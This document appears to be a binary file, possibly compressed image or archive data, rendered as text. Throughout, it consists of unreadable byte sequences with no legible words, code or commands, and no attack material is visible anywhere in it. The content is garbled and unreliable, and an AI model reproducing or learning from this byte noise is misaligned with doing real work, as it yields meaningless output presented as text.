(�DS* ����z�[U���9�� .�JB�W����݁ۀ��VӀ����
/�6 i$)uIr�23�<����(a�^�M+L�N� 7U�j�����?,���*�9.�k����,�bۂ9>@*<n71!d{6u*T����&fq�� 
R�t?}="I:EBP��%�l%����ö��)�X?��sk�����V�/�ZbCPH؅rx EnC]uVPa\�����2�����K�ڷ1@��j�vL�A�J���&@�D% ���,�h`Z��~��	�f�D���b��~\���d��)Cx!8X <"���7�4ʍI��	Z�=� �9�� O,/@�ؠ�Z��!b ۴ܦ� :�7!��441q�lWA�(<��ƹ@R��� LDpaZ��*�wO�X,(��C
2LbFp�F��T�p�
h����fa�w8��L��"�s��P>t�^��X��n�����xR�xȍ�ɢ��$���f��D�"5�juN�"��&�%���1qիJs�[x��
P�Q3��J�,����Ui;)�W"@͵P��j6DHHYE�
���vnjS0�|�y��+Rq�q����� ��_��@`_;Sf�(��( *�V������pa�J�� ���:��K�N+��ش
K`���X#��|��s)R�˴�
-Y~Hr��OT�F��Y�^���#&��F����-+~��i<��U���{����@�`�d�>�&`�5�0_${3�N��7�s.�d�X����y�gv�"��ā� ��Ѹ�vL*c�� 	OXscp_��3�I�O<�H�?�[ߖ6|U���&�
P��-�k��s���
P@�@�P�f�R`}�^�I)�D��a�TK~P���ͱ����5N)_���xj����l�%�2�@1��<���ě�-E�4����N��E३ �s������X��ax�)�bN����3ric��� (J�h �lTcE �"���\S���#Ұ����H7��V;�"��AM�ռ�ͻqt�*��B�E�`s
����Puʭ��ha�9d:E�f�X&3?�O
��O�����8+��0L`����s���6cAJRp��;A��:�wA����`���m�����	X��$�~��� ��y~��H�J]�*n� m҆�>@p��x� "���w#��=�U��p���KG��jx�#�	��Uݽ�C�����Y����h����q�|���(]��,k���k�|��%�֦A3P.���^�����q�
�f�4��](<�#��������;�}�7��?wK=Ÿ(�U�]��h����]c���+�k���i i3�B�� r�p� �=�?�9!�?.����S��[5�s7x�������;�9�(8�;�ws�� �=�:�j)̑,*���������1��� r w�?����< <!�~����;�<C,DDt7�q�;\��<܋B�����Û;�y���s��
�yi���
'a�"���ؘ�a`?����ܻ�����;[̽ �1P���Aa��K���Bݣ���Be�仾D���\\�GФG�:�B0�s�1<�كV葨�(���j��p�/w�û��E~�:J���{`�]H��=��{D�U�G~�5�@
,G�����C'�@~�F��G�p�1��.[�c�7� �!�/*P ����ś�;(��[��wC�|�`D�d8��5
Ⱥhpƛs�1 ��tLDdT3ŀj�9V�x��\����;n��8�7��g;��IE7��h? �W�8ƛ����h�[�=~�K�� ��CD�CU���A�=w� x��[���Ǒ H	��x�K<?z�����9��+���.��1�<�Np��4
���A�޳�"��\���5�>��`�:n ��\J��5���{�h�Ez�{8�ad�;�{��{s#i��p@d!�t��� ���A����H���뿨3A-����5�t���>}�@�t���B�����G����ۿ]3. &Lx{�" �A.�a�%s�V�? <Ё���I�<�Ü�����K�@�ə�ŋ��-<B���>\8võ�<��Ađ�K\�B�LB���@�a�%�Z��1�7([Ѩ~�͉�ä˛;������US� �~������<D�s���Қ<�<����V��
�@��M�Q0�)��Z������I6tE*P��^q7�l�"t8wP��V�@9�I$��\�lp���M"�<勺G�$�,��kN�jVm����{��z���5�&5?�J����YTL��"`*�Y�#<>̺�ܿ����*�mT�H����ͼk>~�EhO!�:�@��������ɘ��q	�K�>&e�*$�*~��@���1����1�"���j f��a��i�TX��V�;V�Q�j����`ъ�:9vc��$�w�M�+�ʋ�U��S�e�@�Uޚ���}q�k��L�P�	$*��� q��NTSK��@"�G�d��۵�[F��U����7 *��;�����MLW�Dī�9>�.�%�Q��W�C���AM0X]��� !Eϗ��@�)"LUxJ��J#��Z�M���60�Z�S�/�����]�C��¾M����Y����ȆU��m���p\�{�z~�P�U� 1�ӹ�cQ�8���D�A�B��CV���\+�Ua8�5����kU=��������N��;5�
�I]� >Ox��r�"X ` ��y�GK�����W�kӸ<��B�M\�ۅ]��	0���˧4:���C�s�S��[��x��C�V؃7���HEǽ����~��%*�L�!�U`O�O���ImJsE�]{Z�]���5���L�B�؋��X^H��C�L�����7��"��5_A-����5�F`�>�.XH%�{�R�>\��
8B6����7t=t�� ��]�c:�C
���8G˾�c ��4��V�[Ј���
F�{�b�� .�^.y�M
�`]��%���9b��x�^W�Vɓ�\�4�e'Hc\�e]�� � J�����q���7DNd�ڦX[ ;�֩ӢI �e�[h�i��70 ����O�)�]۳Z�/��Q�1�?v�v~g;�e?�����h�d
��[�dKvbA(�X�HW
�f��Ȃ�"��5��w���i[�d��bk��kn��{L�)+�s"�5,�!J�]�Ah�� ~H�H�UsU�ib��HN��.	���+Pj�WphX�V�m
�0X�0�訞ꩾh��h���0x��i��O~b�����9 J�^p�Ȃ��h��k���x�f���덖�	��� �f P�J��I���c�} �GȀkT�k��~��ty���ċm���&D��.7�
�-L��7�QX�.ȂA�"0��6�V��0` DNQP��P��8�l�F
Ӝ7Xn�^9�n��J����%�m-{�Q�ƿ:o�~�x��F��$��䋖o���00�)�LXm9h�� k��-���9���F&I0�9Ȁ�h7\�fXn���^��~LXP ��l�H���즭�n�j ��N��.9���~�90�F��D��ʋ�&m"����\�i��2'o��Ŏă@�7��,����0�Q`�[��Qn.��%��%���6�oL D���i۹���q��-���.s7�:!ߦ�� jѦ�"'�W�Ԟ�%�p�`i�l���Q��^`i�.�7 `�i0m �Q�o9��얅��j�n5oni��%��jH�,ς��,  av��nI��Q� 
w�W����m��cV������n�x�v#����GXnn^q:��ݭ ���	�A�A��0� p�0/�S�����.9����u6ws���,��b�����n9��c%t�`�0`�y⎵�.G�.Ҏ��^�0�F%�������Y�vw�f�=�G�I�u��xJ�q�����u��%[�?�r�f랯w��P�s8����M
�	[�ox�@8�^�R��l�6�	h�{0h�NQ�q0xM�o�6��Xw�9�y�v�7vG�.�yI(v����_ic��,�x=�u[<��q�^��/�Ɵ�^��R' 4��ڗ��ڥ�QU�l��ޏ���k��\ ~��H�`@$P��W����~sI�9�`ہ*|P��7�,�.�G�@�y����r�v��'vY�zJl�����k �f�Q�U05g��8��0�>'>�8Q"F>56\�).\fpE�/Q$Zċ�I	,�`�`�J{�%2���9��i���ŋ!/ּ4���FM�C���H� ��+2$HD�%��ٳ�D��#�[>����������쭒�J�w��<1T�PĆ��9d(QcņQVܦM�Cu]�����V�ԔI }W \�r�
�+�j�Ĕ��̑���Ő!�0�yc�(tС3lX�a�D��.*���D�����6�.'f���!/齰�����ݻg����?�(�fuX�{u|�<�p	�98�7\a�'���'WȄZM��!l�0�!�x"%�E�"�aq�ِ�̲A<ȴ�`<t��{A����5B���-8_hExIPJYǒX|r�\���\z�Å7`��ߘmԡV�)Z�W<�@b �fӇ�Ix7ܠ*���$r�VTRk�&��r\uG ��`~-�Ј�X\��GZ)f^�^�^ģ���骩��'�}��P�W\�&�T2x	�T��m<Pń�f���MX�Pű~�i-���PƶeLQ�Nr�FTC��&QU`�/�t��3���J��S�3m�9�����j |�ET�c��VT�E����y�)�>І�Wj���L{��"Q"0',1 �oֱ��>9CmEW\�
���-ϝ��H5��AI1�T������)����Wu�sfUa�ߙ�I<[�YQ"��ߖ[�J�w4��6�7�
K�|r�i�7��g��#,�5����;O��Str/���1�QI2L(q��jJ���@ݣW� �>��3����Y�>�~{Er���{^A�� pC�L�'�����7�m�;^J'���%D���q\�AǻJ���sJ��|4k|�V�/��\�����p����Y[�'����y�pʇ�p� ?���y���@3}X�[.;E��W��m�z� �4<�=�����9M��s�>�/Pk��[�ė�g��e
t��X3�P�b�A� �
>�"�A븦���~��D6�=A�T�˦P��Q�c<#����ah
�PL�OJP�X���Y �Zk��@a��'cV�r���]M}Wz�R���)���� ���p޺�ː<��	�,.N�:���g4�}��1��@Z* ��i<ra�0�
V<]�Y����M�fSCV%�!�}j57P+�;,^Lv�S��T�g��>SA"���2��x�4�?a�'L�M#Ψ�|�-�~p.G���E�G5HYqh�k��+�nX��DT�}H�Mw���T6�=�$����},�
:+�>ބ�St��*i<��) ���Z�g�|�����P�zT����@��P`#�@؜���GYs���4��+Ɏb�$i&�Dp+�/�Ӈ����y1��+�)T��+�L���f��7�rq�'�:�S8r���[ 8 ��R�����#z�1�q�ð��Ɨ�u5J�c��'l�k���'�A��^�
�h֪@��ٵpc'n��R$�n���N�N�"�0B1,�6\X칑�,v9P�w(Ag�@c�C���0�ޖ�V	��mͨx+r�u��SIG1y��Lu���ڰ7��!�����&�4��DV ,���U�pW�0,Y;L���0�6�A9�؃���,<���u��p��W�1���يia�(��0;��to� w
#����2���`�NL!yOTO�Y:CL��K�ر�`sx��ba�F���w��#���������g%�$&��X�|%�U�@~}�M8�aÚB�� \V�Z���l#|�x���"�`}L�buu1� ,�%�u�& �' 9� �0���a;DB�xE���=���Ѕ.4w�e��%��"�����a����7�W�E��C���+8)�R��J��R �Id���n�-��>`��'�[����u,���=x���&T d+��0��LT�&���sG�R��f��>x�+�}\4s��	@�m�f*,9�� �{��xǕ�H�.�U($��4= /F#j`�>B?�(>[�<�~F���;��֟�E�m�Lg���'7Z�'Tɿ���@R)/Xk�~[>��\��j�l'C}��0pk��!1���ׇ��	�|�<<}�,���}<C���滮�+����{�;a�)+��V��3ZU7Vv��R.[��	#NA�B'G�}�R.F�ֆ)c�v�4�	hB�+9!	�����7z$�+4!�������#5��Iê�z��ƀմx�R��ɐ�v�l�����C�̓���s�#0��5`�Oɛ�MA��`�W)ŉ0B1������<�\X]��$D��ف�)^��B1<��1�	܉���@�0�Ak����_5���M��$��ۘ��	�y[�����A�i�<pa  ��}`b!��`f�d #��&4�f ��lZ���1B	R��|�B��@B���B$��!\ ��	� T- <�C� �B!x�j��)䕔MA�B+I�mZ��"����t�,r!-v�~!1���������B��!�1��"32#!"*@#*��!<C!0����M�	t�0�
������Β�b�}!�I��c�naf��f�>j��}�?���@2B��@���b,�!#�@$h2B�2b3V� �3F�C�A"`� ��_��� 3�(�ܑ#�c���'2٦��c+~!��<��=v!��c/��,�/dA��cR�����0B�Tn� ��� Z$*\�E��W��&�2B<|d �@��4L���4� �@!|�)��)��)��]��N�#-Ҝ,��O2���b0� ��R"dS��I��U&eFc4F�Vn�fjffR%B�$2�f@ �&��3�@# �G2�+ ��4��	���0t �� ^�^��]2�<�af-.�rB�,B�t2�tJ'�����?�a �f1�#3@x��xޤy�z���C�e��M � 3�D T0K���X#���+̦wICܦn��+0Ao� �3��rNhr:'s2 ��~'�2C1x(3�����5�gz�A�h��=Õ�D��C�
C5H�0�(A�Z��h$�ĻM\@���C=\@���C=�A=�BĦ	0��݁ �dL�0@+d@!4(���23�(3�(�C��Ա��*�"�D#l�yPFaaT�`���c�ǑhJC�W�'j�� �D�����X�2����A!p*�F)�rꨊj�^��	�Hj�*h+��5*L�j]��]\ı�A���i��@K��)���,�2��.C'<�<�.��R*�J*�F*L��Rj=䀸��:���������+34���,ݕ�<��*�½�A!��ս���C�'���k�)�F�N륖���@�Җ�J�kDj�i�V��n,�v��~k0)<���욊h�,�6���B�� Zb�w�����m�e+Ħ�����j!t���vj'�j'���vB=8,�� �^@xk�J,�*kF�Èd-֪@='��ײ)3�l4A 4A���ڮ-ۺ�ۆ���-��m�*h0��
� H��d��@+覀����+���&��v-�r��&�p
�]�e�A\n�@� p��v�.�@�.�f���+���N�ҭ�-��m�����nݾ���&	�f�mI��
hl�-ڎm���Ajj��8����B��B �^/����v/�� �����.����o�mٺ�چ�����¯��/�έ��n,��T@�����j����o�&�0�7p�2�W��>�Ko�j�g/o�g (d�(���n�����
ǯ
�0�/���ΰ�N�B�BU��쁆�߶��
�ˎ��.0[p��+q3�@�+��Oq��S�o/p��j�(��Td@	[l�m�B���1���o�q�@�A+�q,@���-�� k�p����Y��KqT/A5H2%O�P�%O�&�$/,��r(WC5�$&<q�`��`�)�r+��)8��d���#D�ǰ-�10�q��-s32�q1�1�n)�v�B���m�p�R���)(1$k�$W��39��9�3)��#�2%dA������,��p@q*��p��8�#H�.�2̾B+�o$�- �/+�-p1?41� 1�D#s1�dt��5��3�fF�,�2�	p2)SB5��4@l�,�4��;�tL�sJ����,8B8� �sK�3/��"&��,�,�R3
���T �	��@���,tB7tC��Cs�D��/��D�� ߦZ�*s)S35h7Z�{�Ijt�@5�%l %��Kg�K�;� B�Bb�K�3%��dA$A$A8�;ǳ�o$��0�,�@p(��p� ��SY5-�o+h�vlsCp�m׶m�vn��m��Yw� �-nr��Aq�-p׵ptF�d�_��;gA/d�vBtAtwwswt�u%4���@���� h�yO�' �Ro�R45p(�R�jA <��f��@��l�6n�6X�vn�67ج��5n�$-ŵ h@  !�d � ,    � �  � �)��G���uP�3p�A�
�AD���Z��U�UD���D�"!'	�!Ա�D��X"鍊2*�TB�5U;����Ԏ��T%'�S�U`N��`��	��Շ�~�׳ΚM�V�?o�KP�[:���	b"E�<�|���G��D*N��/ˎ�I#"s�[*
�)�|p�Ѡ���2��_RU],xZe	^�ܸIo��
���tn�Wp`��G\��̂[~7/��o��u;}3���l�֊� DD��P�dE[y�)���7�2T@H\��"T�/�iь��"��L�M��3A�S�����t�Api�Sq`qBN�p8�S�(��](�����B`.*���-��6�}�E~�Q+ҀG�%ٌ��|e��1Z��O{���%`��]��A� �UL <!X�O?�fqp'''��!9Ⱂ;q�ŧ[yQwWusM؋��Ï? e��q�I��#@KwlcI{��_C���*�E�::lQ�?2�r����18 �4P�`�� �p'���V��d�'�.��2���7*:7�|.2��c�RH��vʌCd�<j�fť�2~�q�~�j�I?:���!PN2 8 �J��U����]}x�8�ܜ�)��Ҧ�'\۵�<����`�Jd��Dȸ(a� �ަ�m��@�6Y��%+�00 �E��"� !B9� A��PE�		.H?xH�ž���p(�Ŵ����f�G%t�� �|��_���͹+��H����;�J P�1 �C@cLT�PD/PP�#��\��TX3�[nw�r`��oo����	o�;��4X��%X2E��lC͖(��{I� ?uр��rD�'�@08�0�� ��`0�`� H5�	��3�W䤣�p^��a�������,����-��Vx�p���Cw�&���np�8��@�́{�S\j�nhH� 6`@ �v5�p�*�8�0��㡋��brj8V(�����[�F��}Y @R<M��<�7⦞��s�N^�&�B5T��#j��A��VE(�0�����A:��HM>��Np�_,�Mˑ��0�h!ЀN��&�/^�w~�!
s�� ]��;H֗�x��F�(��>����5HQ �
��!�`�[��K�/h�8 �4xD���r6'�7,�_�%N�X�4��(�)���PJ~�6�b&�.?�o��v� ��@����� EV\��0@2$��r�o�滕�l% hd K0��
J�l�p�7��$����ђ�&/I�k-�~�*��,`7j��k����L�p�QAMJ�6��
� �0��j���|�B D�9��/A� m����pc�X]�V7N%�2e"��!�&ִ�T��p�lG"�'��J1p�#f�@������h���b�o��(� D�=�"`} �:0Q5�L�
A�I��A7uR"��6o4u�w�)�8�B���_�� 0�@,�c�� ���R� G��ߌw��E��-\�����z���!A� Ɗ�r� R���N�`n=��N�B��S�
܎���l�`Yb���Br�v-e�Hn������j� ;�-1���j�0b�q�%A|�@�^U���"�{V�O*	�V�SDI��C*щ8v�*�Z/]�=q��1��F��Ftq$�*���@�6�.�����@2�1�V$ ���zEK��� 4	r<V�~�}l��5ـ�t%��#��^m��8�y���ͧ@�� �ź��wPϚ5e�;�cyQ+v@�Qhc�`�#�P�s���A��0�@Z�dX�9@�+=�Ϧ&���!:2�q�t$}k�nc������]tωl::DW!j!�|u[��B#�L�� �K���C@Ch]� ����U����@�q@0/Ĕ�2��w�ű�~���ڎ�GE�j��0�5u`?�*�t΅�)@tsZ�
0LwbB�@���$A NT]���S�=��u$/�ԫ��LcZP3�.R0����d�>t�m������WS��/��1(|�E Gv�;���i��f� D��Q�u �L'-�����:^�V�B
x��^�⯅��˔5b�#�v���jY:������鷌���V@%.UDd�!ن2�!�/���fb�! �h�
k�|�*��Lo� }��EH�1&x4�i�-�`m�i'ǉDp��l��B��e�qr����=�Q�3|�X�0X� n��a�6$D�w
@�p��8"�pݣp��p��cV��r�bbq�yP�W~��0"�c`�&&;�5S0u{�z����bvJ����{�?�j��C� 	ٓBa�8X��C}�Y�E`/�wuaH~i�}�u��0�N��AD�7�X�m�tO�vOx�Ǡ ��*�u#�0]_�67.�J ��@K��gC�`
�Z�'}���8���PrP�c���G~(X��`?liwu!�I���g���g'@[�z�w:�E�c6��ip�X���j�"�@^b 04��x�WhU�4 Y�+C0 w�[�Z�7~��'71�$N.�[���7��7��8���|U	�S`w�u#�ow�Io!J~g��)ʰ �.�x �pɧ|��g����9Y@V��o�_)�>��}�?�[�p:v5zL�H�4�VFe�hzZ�6p���@ǠA>�4��ݦrp�A����g	�/[�
��3���0d>)tc��8pUXeUOC�~��_��}'�ٰI$"��Rb0�sy�vi��G-��i��A��!@%fۀ��_����u���sD/���0
+����p����8LcU�pd �`
9���j�>&�u/ `!���	V�Xe�h"�֛Eٗz8gSX�p�0s����F�I:@��A�G���"���{`���{�i��BR�Y�48@r E@�К0 �qh~0~+��ͰccDO�R�wy������I|�Ǡ�\F��w�sq�	��CwP��$��p? TЙ*�4p��i+�P252�T���x`[7 ��y	�yY�u����d����ae'B�k�vz�e�9%{�87 �J��-�ť\�2`@|w@ P?A�0�e쐢���)	�	2J P�}x ��8� �`z���yoUqi������i	Iw� w��i��Y�{y�U��	A�Y��I�	����� K�)���r;� )@ې ` � 4�����b@�0�|248�n�� �"	�p�
�yY#~�u'��ЂG$NJTN���(@�� �/��P	��S�E�� �f� /􀪭0�Ly�P	1�F���������-
�25:���n0x`�� ���ܐV���
� ��,��Dd�5�(�z�s�
�oȗ{h$��* �c0jـ�:��W�|7�:`P8@"�?��@1t+2 C��hТhP2�4�.���&0~� ���������>%x�k�&n��-g�v�x�2bsT*�|�S�S�`J�5 Cp趘T��P�Q�'@��@~ �Я+ %����TC��E�C�	�q��}Z��Su�F�� �`��!B'#rga��U�x)�uY��� ��w[���`0�qJA8�6g] �������2A���; � ��`�H�|��Y3j>%��0:@ �+��]��g[&е�`��"�w"Nw�!�(��0�"+�Ź�����%��WK}خ��z�]� �?� �P8 {� F;�p>·t#��Y@p�G�d`�[&�eq[Xq��g���� �0^c:���s������S���=u@żbV���X=��)��E��j����4 �w`�?0�gZ
�p�>E�	���h	�,�g�tq�g��{�����"�'���-��|Y��E�R<�@�%�6�T ��{p���� _�2�a�@�)֨twl0�SU;����������T���}i���5�p����	$�������8���s4��E�|uO� p��e��k�G!=,� �S���c�t��LU�eI��_����Y��Ѻ��>���FDsё$�!��z6�	�t˗S�e��#��\��.g�S���=������p��vF�`QK0cE_��p� 4d�{�Z����ui� �~�Y��Mf�,�1��|�!+�ڌ���x8�9�S�-?��1X��g�":y?p�AD�%G�P� �� G��c�-5LT[�Dy�F���>�}��V? ���usb!j�Ml�sH- =�u��[	X�?�4�4�@�,�OoJ6P6`�cX`�
ڻ]�H�E? �'l�U�� 2�
4 �4@�7Ŝ�r�=&�`��  ��V��.�4�,P���l��+�e=S|�ތ�>�vCiA���T0&�/j�
mH���@� ղ�C�P���9_�-+��EME���
\�V���@���q!�S�V&i.��\�Rr��fûd=�ڗT�S����"�`��@��d?`M?Rq ��p`��nu� �2 �����R�E�C[��۬�~�"��S�M sl��2��HfQ��[��dM�j}�[�� ���ݐWD���w`���e��>� /�	׀R�MSAT�h�܊�8����;���	�}TA���V�n�mqV1 �d�]vfA1�,Uf�Y�:u�8;.�]��62K�2 �p @�����b�{MK��G!
`��#'� cЙ*��"��b ��_��'�ðU��-��Q``�i~'��� �e1α�0���b����$�i���V�S?��9_0.�'��
�. NR�; �I�cM��Cp�� �R��#[ZTq
��y ��Yµ��p��ڎL1"���d}�_<�I��Ψ��Yz3�x������,?�����0c�b��L0���C��$?�e�?�а!�X7�A��Z��RʹK"#��� �N����k��'�w[���k��b	k�β���c��+K	� ۻj%��C���x����Ѝ���}͚����g��:4���>)�H�>v�L'��!��vmI7��{���T	����q���x �C oH>�TR�	�
�p������0�	��p��� ���Ж�X��!� ���f�L1a�0�~5� �Ep�8��ȩ�GN޶���e�H�_©�� ܟp~��	7�f�p�*Zpg�6DD�l�4@<쨰{�gω���J��D� �@��H'���҉@�(��1�&l6a�`�6k�M`[R�q;�p!�f.`��r7f$�Q�eNűByr��/޾�^�s�̙��V@3\�<~����� K����B�@&l��;���4u��\n'&j���t4$�ACcK�BR�.B����+=*<[�H_P�.D�v0�Ʊ2Hp8��"��L����&�`G5���i�c�ڄ
d��bg�@�������	�&l��+0c D ���� �n��0JȮ���k���qR� jL/%�T�DH��_8��#rgF34�T�	5�����J�m�@��͒Cb�xꪩ&���DA�S�h  A �r���p�0l`g���b����c0[�s2��I�������h�_"���.��"�81�3����hr�X�*a�,YE����<��l ��B�
�Bxȟ@2e�(��6��a��A �Xc B�(�.W��br0�j����b,����e��*��]����$4�ͥcU�c5��!��:,*7@B�g�W*亝 R�D�f�^�(� ґ�1p��!l��ӅZ�*aA�C�n��rʛ��ʂ�� #+;3�>
P$V<�b��Bk�&_���J*�pۈ�<����GZI����c૛�r�L�A(�LpA�A�Iq��xd:�.�,*�����B��
D�˼�lq:����2�l4��y�5�=���!(������#�谊�.Xm	ן2�j�ZK4d�wGJ�.�S1����g�(�M5թ�lF*[x�v
��<����W��E�_�dA�MNlB���&6	�����@�F(���
�r�
p�W���d�R9cQ �B=�`�`
b���
����f>��_�*1` w���;�*3���� ��'pZT�F	cY��"r��@p���=:�f!x�521�Vn� �0
 TB�R�E$}t�&0�AАťn?HV�$.'q�.~9HClg�0_��F0s�/��$o�L����ּ�d5��1x�ED�IZD��8��;а|���yp�
>��"!�@$a� A
�C$�Y�Q6��r���a��".M�~�#�~����㋔ѕ9v��ːIgit���,�2�1�6���I7 �=�@o��~�7���`� ��d I��x�K�pv��!!��Z1%��)!S�$PI�k@B8N�����G�V�^AtK^W������M Z�<tjP��O�KP�`�Dh������pd��W�s�h���䃟���?X@}�Y�n�
�+�BH���U,@;�G�+^�M��pQa��&�PGi�Q�X��a(�s{����Z�	> #o(B�ә֑��`]�-�P%�a�A�
k� rp��魩`�H
��Aְ�	8LWc���@Nhl�)	M�Rs�	�у�zVl-Q�?�`���\x�� �h�pJ��9��=ؙ���p����I�4��	� vУ4x��"��Q������X�2i�f2���,�3���|��
S�_��A}p�;��Ga�#��0�+Ti��`�d�G@Ы#%,�ّ�"Lu`� n�xA �`�X��2�;~C�ZTB
R��-�D�Rv�$>����,R<�#�M�rb��!�59�NMp��JKx����/�K�W��a `��]�#���i�0��$�k0�`�0�u� ��Q:�qfcHg(@4����� &`)zPq�B2�ؐ�����lf4���fTݮ!���X�����պ��u{ i�+Q�p�G��(s��!0����&F���G�Z�� ���� ԁ�1�|5V���,�2�	 ��pn�A�y8�B~$'�+ܘDp��DA���C>�0�y �FA�Q����AA׽�u�<�2����7]k׃Ļ�DV�.#뱦���d4�>���?p!OER��s\�?�����b����t|�(���Sqy0�E����_���^����?& 2��"H{�=?������߄��cˌ12���FH+Ax��M <�Q�v`��]O}*���(p��3�Z �0�1�w�Ho��ˠE�O}��~�K�� D���=��'�?B��s;7�j	w;	x3�<D3��S��k@\<�s��9��ɚ�˼�C�T�Mඅ����=�C=����A�ۡf@4΋�d���VP�s���ˠ��y�����h�q ��?$�?n;4�;8�@D��C��[ �=�s?H=������Ӄ'���ú��ԋ��+bX�����;4R�`<���ʽ�:ӳ�>�:���;��C��=E�A�8n<��@D;=��<�s�иMhD	8��{A�K��;�! �G��1(Դ^)-aY��&? ���8�ü�\4���$F�[�<�ͳĤS���(N4�'���{��{�'ʆ@�P7��z |�l���E�h���������B���GO,FHdD��D�@� �C�O<D�c�Nd<��	x���3Mk��
x;�J2 �KA���HL�nKF@D��C�껺wD��B��:KDI�K��!Ё@84������HH1Y9�l �k����6�Es� �cD�d@�k��]��Ёz���sʇ�D���H��E� N`N(�L���J�`�ZL@���$d���>D8��J^\��.��c�$�Bۋ>�<F��K�s:Ds���?�c��k=x������aK��+J �HJ��K'T<D#$D�J�kͫ��O��c��I��+ƽ�@��ʧӃy��>���D��S�5���	N�~8��56b�"DJ��G��=Ō?\;oK�$l=�+Hh�k���BcT�`��aA�tI�k:�#H�3�����olȏh Ȼ:���0J�KP�K.�J����mc��O��4P���؁��@��4��2Լ��:�|��k�KL���4|hNNPK�|����5G���4���F���$��'�6`�UU��Xϔ<L����븂D���Q�s����,<�� P�B92�/;�Ö�C��N�sͶ���{�=8��=X�ɻj�gh�.m�{䆎�D��T`F��*�MH-�l0Ki�L��T��
Go�((B<�������d�����;�^�?�N��` `pg0F��B.<?BL��4pT`RK�Ѵ����1�5�r���ItP���5��8BI܃"�j�?���o�6�N=0=E�?I��H��@�tM�~0V��4�8��Q�T�q X�]>��E<0Fb�T]  �rhO@��U��d;�D�Ѧl��D�.-�=�4�&t����w] c��DN�؃���Q5ǷR���B���l͇[�k� �q����8*���sA���ܼ��T�L<��|0`�����9�Y@��:1m �2�K�*O��4}V6�Y7���kW��Ō�	�.��U���E=�Y�Z�tO|L�e�͒�!��8�SC�{���6b0֍0 �Y�ւ���RP7B������GG�Hl=n0mZ`���3=�%׌�č�ZlZ��ڥ�����n3?��9���Ăt���~儗�Q���C�i�6-]���QH]l@��X�-܏;�����U^\Ԍ�O�;L�cD*C��Ķ���	`��L���K�e����-�ӵtDC��084\���ݤ�Q$����k��������;��8�;�<4�J �<�E�"��L;��Tq��V@��U7�������L�i�<#�?КxL�3�CK x���e�Mh��u��C�<uL��F�Z�K"؉�0��K��p �Q� ���.ˀՁ���M@8�gL^�C�Vp��BCּ,fF��>ԃ)9UMRk�(�Ď;c��N��D�C�2v�><4�q��p*tb��[�<04'��(�H��a��`�cO���Xh�;!^`�h]�<BԚІQx�DG��&� DXcJ��K��$Ȯ�Y04Rź�k04x�f�sb����цG�e[ 4��
�G`�Z�4��!xC�&
�z�(9��I��`� �`�,��M�d���h���
��s [^g7�mPd1v�[.�����,�U�UȮ�0��f�w��К�p���[�iH��@��[p4p�!X�#�W����[�!0�5xB��5���^�e��n�_�Qcց������N��64�` 7H�9�7Ț�^g[ �"HOU�|�Y�Y0 ��,���J�\Ю$��EY0�~3ȅ\0mZ��,p�h�#�W�<���XW��F���F'��6 ���*0 ��vhp臶����|Pe�e�cs�k��@�m�8h�	�m ��)[8h�q<��A�A��.P�>�9�I�J��^Ȃ>��}�qFm�n�\8m�n�wh�Ap�$�mX)y��9x�W�-y���F �Z  8������@�*���⒃�a�..�����k?P
*�k*��!���M�j%H�d0�Qp�	��N �����"�A��,�^�� �Ύ�$���2O�wp30�'�$����rx�Wx������# �Z�#��0�0�0���xHn0���e9��"��.�-��Q ���6��uQ�m<��0P�W`��~rS0l�noC��X�,�iG�-' I��̎q��\؇bW�g�$�$�pG(t�I�p7��v�# �Z0�#�B��AǄ	00HtPx�G�q��q��7fx�d����!�!�R�h�U��N�'����Wh��9��Z@$P�#��\H��G�ς0�&��\Pp�6�vHv�~�N�`Юv@�A(�}Ƅi���vn�$���C?jV1��^�Jow要Jgk9�t1�q��{Ǆ�z���9�󙆟b4�7�P�Q0��rp�BW�>�Y��b7�>� \�k�mc/��{��x�7�6���<w�� �#��no�AG|o����1�^�����aN�w�w/OX�~��O���.}�w�V0�i�$�w�ܖ� 00h�Wx�#X�@��`�y���3ς��q�{/g�Ov�v�\hv�0Á,H��
���)ҡGA $x��@�� ^�y$p��wx�O�����tL��I�w�QP��Lx�C�)��` ���9+L�X!	ӣV!l�Y�䈢 �� A�@-9]rQ�C9R/cĸ��fK3�t�1�Χ�v1ڵ��.��������P�D�j�j&>Y3ej*
W�6��!I���F��"�����"rR�����*z�4u!< ���p�0`����"F�-I�@b0��$��"@`���I u��jU���n��u��U�V�S���*O2=y�l�}�� ���O�>)y��.}� ԸR=��D��I��'e{�`2%�  S�d�@ �	l�D���	�0���χ�Vn�3ZUq`&U��N	2��nO��o��aȅrH���!��a�m$rH^�qI-`���Y�ŌX\  �H��W�x���F�l�I
)�I?��_�a3�0�TY�(d�e`y��a�����Ib"&r"�����!pʩ"�)^�ŝy��%+z�>�\� `�A<(�C<0�c��X�JX����\!���><���@�s�x��w{!T^y��Q@k}�H<(�b#-����{� ,��4�"X`�'��`O�y���%�`p�>XP�g�,���x�'HqXHq������}��G`���tz:�H�# >�P�ߠ��eԃD5,yC���
S�L�(O<���믍x!�����(��r�-�#�E50�C� �*ǩ�>0�x��3��s@VX;���|���|����)�W�:���N?s�����i\�e�=����]T2�@��3k(q<��r�XG+��AǗh}��b`��6¢�p��6`9:�K��v�I� ��H�N��J������K�[K�Xdk(�r���`��\��)�}�
e4?ESt�K�x�Oc��M�Jl�x�u�tP�'as�Ϙo>���P�[c�6;���7$..�v?���i�8� e�9sRp������w\���
������x[�� �N�A;�����Fl�J@F<������[-����~0�N�B�zh@���x��»`��P�.lEt�Nq#|��tW`����M
谗��)�M��;��7�R��	JP�'$f
e�`}���h2_��0Ӡͤv? X!G�0�U�u50���(�����x�76 *C)KS�c&5�G ���A�&��� *aшF6Ғ���(B�0ASС���g�+���
v�ݠ��A�@#,�s�:���W���(k�������o,H8
U��WN��k]�2��v���y�8�
�<2�3"��KAK���ShD5�h�:ޱQ�
�·��ȋH�������UNt����>�RY x�q ��`���J+�"��i�`&ۖ�S�M��% o �Ra�Dh ZPN�n�8 ^�1��.b��Pi��%��藽�Qީ/��E�ʵZ��2���=DZ0R�`�0����Ú�� �S&?�93.�g6;@�(D��� �c9�	d���P�
���F񀘝U�p��9���c����#X�wD����	��C:&���w��@
6�-�78Buܖ��^a�{�q�;uG-�<"[�b<cL%Z�d�]T��⡵~���
i>�Rt����W;P�q�wk�j]>������u�;��x�e�S��D�8���L������� t��S��y�ڍ���S��b�c� !|Q��!cMT_ıxġ��3�x�\�
